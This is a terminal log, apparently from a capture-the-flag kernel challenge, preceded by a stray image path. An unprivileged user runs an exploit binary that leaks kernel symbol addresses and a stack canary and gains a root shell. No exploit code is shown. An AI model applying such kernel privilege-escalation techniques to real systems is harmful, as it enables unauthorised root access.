 udhcpc: sending discover
udhcpc: sending select for 10.0.2.15
udhcpc: lease of 10.0.2.15 obtained, lease time 86400
/ $ ls
bin dev init proc tmp
core.cpio etc lib root usr
core.ko exp lib64 sbin vmlinux
core.ko.i64 gen_cpio.sh linuxrc sys
/ $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/ $ ./exp
[*] saved !
[+] start kernel pwn !
[+] commit_creds = 0xffffffffb889c8e0
[+] vmlinux_base = 0xffffffffb8800000
[+] prepare_kernel_cred = 0xffffffffb889cce0
[+] vmlinux_base = 0xffffffffb8800000
[+] canary = 0xe559ea9d0e430400
[+] root! pwned by z1r0
/ # id
uid=0(root) gid=0(root)
/ #